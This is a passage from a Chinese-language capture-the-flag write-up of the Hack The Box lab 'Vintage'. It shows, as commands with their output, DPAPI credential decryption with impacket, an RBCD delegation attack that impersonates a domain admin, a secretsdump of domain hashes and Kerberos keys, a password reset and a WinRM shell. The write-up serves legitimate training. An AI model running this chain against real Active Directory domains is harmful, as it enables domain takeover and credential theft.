S-1-5-21-4024337825-2033394866-2055507597-1115)。 - 該用戶的明文密碼,或者是 sha1 (可以從 mimikatz 中獲得)的密碼,這裏是
Zer0the0ne。

儅有了這四個之後,就可以下載所有的masterkeys 和 Secret,首先使用 dpapi.py來使用密碼解密 masterkey,這裏使用 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b :
$ dpapi.py masterkey -file 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b -sid "S-1-5-21-4024337825-2033394866-2055507597-1115" -password "Zer0the0ne"
Impacket v0.13.0.dev0+20241127.154729.af51dfd - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version : 2 (2)
Guid : 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
Flags : 0 (0)
Policy : 0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xf8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a得到一大串的十六進制: 0xf8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a
然後就可以解密了:
$ dpapi.py credential -file C4BB96844A5C9DD45D5B6A9859252BA6 -key 0xf8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a Impacket v0.13.0.dev0+20241127.154729.af51dfd - Copyright Fortra, LLC and its affiliated companies [CREDENTIAL] LastWritten : 2024-06-07 15:08:23+00:00 Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH) Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE) Type : 0x00000001 (CRED_TYPE_GENERIC) Target : LegacyGeneric:target=admin_acc Description : Unknown : Username : vintage\c.neri_adm Unknown : Uncr4ck4bl3P4ssW0rd0312
效果圖如下:
一開始使用4dbf04d8-529b-4b4c-b4ae-8e875e4fe847 解密失敗,嘗試使用 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b 才可以工作。
Username : vintage\c.neri_adm Unknown : Uncr4ck4bl3P4ssW0rd0312
Resource-based constrained attack


得到 c.neri_adm 就嘗試看一下 bloodhound,看到它屬於 DELEGATEDADMINS,暗示著它可以 delegated 一些管理員,

所以先把 c.neri_adm 加入到 DELEGATEDADMINS 這個組:

$ getST.py -spn host/dc01.vintage.htb 'vintage.htb/c.neri_adm:Uncr4ck4bl3P4ssW0rd0312'
$ export KRB5CCNAME=c.neri_adm@host_dc01.vintage.htb@VINTAGE.HTB.ccache

$ powerview -d 'vintage.htb/c.neri_adm'@dc01.vintage.htb -k --no-pass -q 'Add-GroupMember -Identity DELEGATEDADMINS -Members c.neri_adm'然後它可以 AllowedToAct,也就是 RBCD attack,
因爲 RBCD Attack 需要一個機器用戶,可以把 fs01$ 加進去這個組裏面:
$ getST.py -spn host/dc01.vintage.htb 'vintage.htb/c.neri_adm:Uncr4ck4bl3P4ssW0rd0312'

$ powerview -d 'vintage.htb/L.BIANCHI_ADM'@dc01.vintage.htb -k --no-pass -q 'Add-GroupMember -Identity DELEGATEDADMINS -Members fs01$'加成功了之後,發現這個組裏面有一個用戶是 L.BIANCHI_ADM
看了一下權限,是 domain admins :

就可以嘗試去 impersonate 這個 L.BIANCHI_ADM的用戶:
$ getST.py -impersonate L.BIANCHI_ADM -spn host/dc01.vintage.htb 'vintage.htb/fs01$:fs01'
$ export KRB5CCNAME=L.BIANCHI_ADM@host_dc01.vintage.htb@VINTAGE.HTB.ccache結果成功了之後嘗試 secretsdump 看看:

$ secretsdump.py dc01.vintage.htb -k

然後得到了用戶的 ntlm,但是此時并沒有什麽用,還需要 pass the ticket 才可以得到shell,所以就使用 bloodyAD 來修改 L.Bianchi_adm 密碼:
$ bloodyAD --host dc01.vintage.htb --dc-ip 10.129.231.205 -d vintage.htb -k -u 'L.Bianchi_adm' set password "L.Bianchi_adm" 'm@nesec123!'之後就是基本操作:

$ kinit L.BIANCHI_ADM $ evil-winrm -i dc01.vintage.htb -r VINTAGE.HTB
Hashes
$ secretsdump.py dc01.vintage.htb -k
Impacket v0.13.0.dev0+20241127.154729.af51dfd - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xb632ebd8c7df30094b6cea89cdf372be
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e41bb21e027286b2e6fd41de81bce8db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
VINTAGE\DC01$:plain_password_hex:ca385c025f7b81712d83d60e6c6ac2c6787e877114fe8342bd9b496572c6e1f3d2c82dee411d9bbdb6dc1eb7981bea8a7faa98d2b6efab8b3a90f85d48a3ec66c5f2b4c6d2d4ca747927ab1efd025f66a8e6914917e5d1e6112c7f2a668129ae0303f41f6b0b6c01219c09522da4f5cf9050bed3954973f14a4ff49a12f64d570d6cbd466b81c2ec86c0758213f35cf6db976b25aac295fe3e3953ca30cbe3afc9677d932d95cca63da09ad700abc22a9836ddb44de0be762f12f46eba649b293794f50a946898d1a786dfcac9582bd20e8fd21a9678d1e2d82b7bf3dec2f03bf67ab63d73ec4b34968678a77c3f6106
VINTAGE\DC01$:aad3b435b51404eeaad3b435b51404ee:2dc5282ca43835331648e7e0bd41f2d5:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x329e3f315c1e7294f086908d3d14c990c030305a
dpapi_userkey:0x2bd12147462ab2b6e92adcb202c9d8258c270790
[*] NL$KM
0000 7E F4 65 54 4C 71 04 1D 24 FC 9B ED 7B 0D B1 1B ~.eTLq..$...{...
0010 F0 E6 0E BF EF 13 78 C1 04 48 9F AE 46 49 39 A5 ......x..H..FI9.
0020 D6 A9 94 E1 CC 13 FB 7D 29 02 00 C1 F8 CD 61 F3 .......}).....a.
0030 8C 6D 56 42 1E 8B 3A 92 E1 8E E0 3C 6E 77 04 BC .mVB..:....<nw..
NL$KM:7ef465544c71041d24fc9bed7b0db11bf0e60ebfef1378c104489fae464939a5d6a994e1cc13fb7d290200c1f8cd61f38c6d56421e8b3a92e18ee03c6e7704bc
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:468c7497513f8243b59980f2240a10de:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:be3d376d906753c7373b15ac460724d8:::
M.Rossi:1111:aad3b435b51404eeaad3b435b51404ee:8e5fc7685b7ae019a516c2515bbd310d:::
R.Verdi:1112:aad3b435b51404eeaad3b435b51404ee:42232fb11274c292ed84dcbcc200db57:::
L.Bianchi:1113:aad3b435b51404eeaad3b435b51404ee:de9f0e05b3eaa440b2842b8fe3449545:::
G.Viola:1114:aad3b435b51404eeaad3b435b51404ee:1d1c5d252941e889d2f3afdd7e0b53bf:::
C.Neri:1115:aad3b435b51404eeaad3b435b51404ee:cc5156663cd522d5fa1931f6684af639:::
P.Rosa:1116:aad3b435b51404eeaad3b435b51404ee:8c241d5fe65f801b408c96776b38fba2:::
svc_sql:1134:aad3b435b51404eeaad3b435b51404ee:cc5156663cd522d5fa1931f6684af639:::
svc_ldap:1135:aad3b435b51404eeaad3b435b51404ee:458fd9b330df2eff17c42198627169aa:::
svc_ark:1136:aad3b435b51404eeaad3b435b51404ee:1d1c5d252941e889d2f3afdd7e0b53bf:::
C.Neri_adm:1140:aad3b435b51404eeaad3b435b51404ee:91c4418311c6e34bd2e9a3bda5e96594:::
L.Bianchi_adm:1141:aad3b435b51404eeaad3b435b51404ee:232a57febb10f00ac666e16514f210b7:::
DC01$:1002:aad3b435b51404eeaad3b435b51404ee:2dc5282ca43835331648e7e0bd41f2d5:::
gMSA01$:1107:aad3b435b51404eeaad3b435b51404ee:a317f224b45046c1446372c4dc06ae53:::
FS01$:1108:aad3b435b51404eeaad3b435b51404ee:44a59c02ec44a90366ad1d0f8a781274:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:5f22c4cf44bc5277d90b8e281b9ba3735636bd95a72f3870ae3de93513ce63c5
Administrator:aes128-cts-hmac-sha1-96:c119630313138df8cd2e98b5e2d018f7
Administrator:des-cbc-md5:c4d5072368c27fba
krbtgt:aes256-cts-hmac-sha1-96:8d969dafdd00d594adfc782f13ababebbada96751ec4096bce85e122912ce1f0
krbtgt:aes128-cts-hmac-sha1-96:3c7375304a46526c00b9a7c341699bc0
krbtgt:des-cbc-md5:e923e308752658df
M.Rossi:aes256-cts-hmac-sha1-96:14d4ea3f6cd908d23889e816cd8afa85aa6f398091aa1ab0d5cd1710e48637e6
M.Rossi:aes128-cts-hmac-sha1-96:3f974cd6254cb7808040db9e57f7e8b4
M.Rossi:des-cbc-md5:7f2c7c982cd64361
R.Verdi:aes256-cts-hmac-sha1-96:c3e84a0d7b3234160e092f168ae2a19366465d0a4eab1e38065e79b99582ea31
R.Verdi:aes128-cts-hmac-sha1-96:d146fa335a9a7d2199f0dd969c0603fb
R.Verdi:des-cbc-md5:34464a58618f8938
L.Bianchi:aes256-cts-hmac-sha1-96:abcbbd86203a64f177288ed73737db05718cead35edebd26740147bd73e9cfed
L.Bianchi:aes128-cts-hmac-sha1-96:92067d46b54cdb11b4e9a7e650beb122
L.Bianchi:des-cbc-md5:01f2d667a19bce25
G.Viola:aes256-cts-hmac-sha1-96:f3b3398a6cae16ec640018a13a1e70fc38929cfe4f930e03b1c6f1081901844a
G.Viola:aes128-cts-hmac-sha1-96:367a8af99390ebd9f05067ea4da6a73b
G.Viola:des-cbc-md5:7f19b9cde5dce367
C.Neri:aes256-cts-hmac-sha1-96:c8b4d30ca7a9541bdbeeba0079f3a9383b127c8abf938de10d33d3d7c3b0fd06
C.Neri:aes128-cts-hmac-sha1-96:0f922f4956476de10f59561106aba118
C.Neri:des-cbc-md5:9da708a462b9732f
